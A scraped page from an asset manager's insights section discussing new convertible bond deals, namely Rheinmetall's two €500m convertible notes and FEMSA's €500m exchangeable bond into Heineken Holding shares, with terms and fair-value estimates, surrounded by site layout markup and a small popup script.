								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b70657 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b70657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-143b774" data-id="143b774" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-82798c1 elementor-widget elementor-widget-text-editor" data-id="82798c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>“The LUNA NG unmanned aircraft is the latest element in the LUNA system for real-time airborne surveillance, detection and tracking. With its ultra-light but highly stable fuselage structure made of CFRP (carbon fibre reinforced plastic), it offers a flight time of over 12 hours – and with its data link range of over 100km, it achieves a spatial coverage of more than 30,000 km<sup>2</sup>.”[2]</p><p>LUNA is one of the latest offerings from <strong>Rheinmetall Defence</strong>, the German military and auto equipment manufacturer, best known for manufacturing the Leopard 2 tank and its 120mm mounted gun. Rheinmetall is the latest European Investment Grade-rated issuer to turn to the convertible bond markets, seeking €1bn. This morning the company announced the capital raise, in the form of two €500m convertible notes, of 5 and 7-year maturity. The deal, brought to markets by BofA Securities, BNP Paribas and Barclays, states part of the use of proceeds as financing a significant share of the intended acquisition of Expal Systems SA, announced by Rheinmetall in November 2022.</p><p>As a team, we are clear on where we draw the line on what is acceptable and what is not when it comes to armaments and the defence industry more broadly. There is an important distinction we would make between defensive weapons and surveillance systems that are manufactured by well-governed, EU-domiciled companies that supply to a regulated customer base, versus malicious weapon systems such as anti-personnel mines and cluster munitions. Rheinmettal’s vast product suite ranges from armoured vehicles, Unmanned Aerial Vehicles/Systems (UAV/S) and ammunition, to electro-optics, propulsion systems and actuators for vehicles.</p><p>« We can produce 240,000 rounds of tank ammunition (120mm) per year, which is more than the entire world needs, » CEO Armin Papperger has been quoted as saying in an interview with Reuters. The War in Ukraine has sadly highlighted just the reliance that many nations have on adequate defence resources and demand for these munitions has soared since the invasion in February last year, not only due to their use on the battlefield but also as Western militaries backfill their own stocks, preparing for what they perceive as a heightened threat from Russia.</p><p>The bond’s term sheet proposed a 5-year maturity [series A] instrument with a coupon of between 1.625 and 2.125% and a conversion premium of 40-45% and; a longer-dated 7 year maturity [series B] instrument with a coupon of between 2 and 2.5% with the same conversion premium. As is the case with some European convertibles, the bond’s terms do not offer full dividend protection, meaning investors have to account for lost dividends paid out during the life of the bond. Our analysis of the two bonds, using 120bps (2028 maturity) and 150bps (2030 maturity) credit spread assumptions, respectively, and a fair vol of 35%, put the theoretical (or ‘fair’) value of the bonds at 103% and 105% of par, delta at 47% and 53%, and with bond floors of 90% and 87% of par (all at mid-pricing).</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8af7a4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8af7a4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e39fa03" data-id="e39fa03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-80a3ffd elementor-widget elementor-widget-heading" data-id="80a3ffd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">FEMSA 23rd February 2023</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bfe053b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfe053b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-819b14e" data-id="819b14e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4bc8c50 elementor-widget elementor-widget-text-editor" data-id="4bc8c50" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Flexibility is a key feature of convertible bonds and means that new deals can be positive for both issuers and investors, as opposed to a zero-sum game. We see that dynamic at play in a new EUR 500 million, 3-year maturity exchangeable bond launched after the European market close on 16 February by FEMSA—Fomento Economico Mexicano SAB de CV, the major Coca-Cola bottler in Mexico—that converts into shares of Heineken Holding NV (HEIO).</p><p>Exchangeable bonds can be a highly useful tool for large holders of listed stocks to monetize these holdings. In the case of FEMSA, which took a stake in the Dutch brewer more than 10 years ago, the company has just concluded a strategic review with an outcome to divest its Heineken holding. Using a convertible structure where an option is embedded into bond represents (in part) a forward sale of its Heineken stock that holding that can be delivered upon conversion, but at a premium to today’s price, and without selling that stock directly into the market. In return, investors that subscribe to the deal receive an option on a well-known blue-chip consumer stock that is new to the convertible bond market and can do so in the form of an expected investment-grade rated instrument with decent coupon and reasonable equity sensitivity.</p><p>This new exchangeable bond was brought to market by three banks: Bank of America, Goldman Sachs, and Morgan Stanley. It can convert into shares of Heineken Holding (HEIO), which holds 50.01% of the shares of Heineken NA (HEIA). FEMSA’s strategic holding in Heineken was structured via shares of Heineken Holding, where the Heineken family and other holders control just over 50% of those shares. The coupon range was set between 2.375% and 2.875%, with a conversion premium range between 25-30% placed off a concurrent equity offering of EUR 3 billion in shares of Heineken Holding NV (HEIO) and Heineken NV (HEIA). (On the morning of 17 February, the final terms of the deal were set at 2.625% and 27.5% premium, so at the middle of the marketed range.) Heineken made a commitment to purchase shares in the equity offering of both lines of stock, which should support the overall stock placement and minimize the discount required to place these shares. An interesting aspect of the stock placement for the exchangeable is that there is an allocation for delta-hedged holders to offset the short stock position they would usually set up as part of their strategy, further minimizing impact to Heineken Holding stock. These exchangeable bonds will carry some dividend protection, meaning that dividends paid above a threshold amount (EUR 1.73, or a yield of roughly 2%) will be compensated by an adjustment to the conversion ratio so that exchangeable holders will receive additional stock.</p><p>We felt that the assumptions from the lead banks (credit spread of 80 basis points, stock borrow cost of 40 basis points, and volatility of 22%) appeared reasonable, and that the exchangeable bond would likely be well received by all players in the convertible bond market. Long-only investors can now get exposure to Heineken, which is a high-quality name in a sector where there is currently no exposure in our market. (We have seen brewers issue convertible bonds in the past, including Asahi and MolsonCoors, as well as a smaller exchangeable issued by Spanish brewer Damm into shares of Ebro Foods.) The output delta when using the leads’ assumptions comes out in the mid-30s range, and that equity sensitivity is geared more towards the community of long-only, directional holders. Some brokers not involved in the underwriting have made their own assumptions to arrive at a fair value range of just below par to par. Still, we think the deal can still work for delta-hedged, relative value investors. The presence of a delta placement should help avoid spikes in the stock borrow cost (a higher cost to short stock reduces the potential return from the hedged position) and many of these delta-hedged investors may subscribe if they imagine these bonds will be in high demand by long-only investors, which could cause the price of the exchangeable bonds to richen. In sum, something for everyone.</p><p>Selling this exchangeable bond along with a stock placement allows FEMSA to monetise about half of its position in Heineken, and the speed and flexibility of this total transaction is clearly helpful to the issuer. There may remain an overhang on the Heineken stock price if FEMSA continues to sell shares into the market. That said, the presence of a meaningful coupon for investment grade credit reduces the possibility of a hangover to holders of the exchangeable bond, as does a conversion premium that incorporates the discount incorporated in the stock placement price.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4368911 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4368911" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d8a565" data-id="8d8a565" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1f596eb elementor-widget elementor-widget-text-editor" data-id="1f596eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sources: </p><p>[1] Bloomberg as of 13<sup>th</sup> April 2023</p><p>[2] Rheinmetall AG</p><p><em><strong>Key Information</strong></em><br /><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-4561">.elementor-4561 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-4561 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-4561 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4561 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-4561 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-4561 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-4561 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-4561 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-4561 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style><style id="elementor-post-dynamic-4561">.elementor-4561 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-4561 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="11416">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
